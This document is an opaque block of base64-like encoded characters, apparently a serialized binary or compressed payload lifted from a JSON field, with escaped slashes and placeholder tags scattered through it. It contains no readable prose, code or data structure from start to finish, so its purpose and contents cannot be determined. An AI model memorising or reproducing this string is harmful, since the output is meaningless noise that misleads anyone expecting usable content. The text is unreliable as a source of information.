F0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6i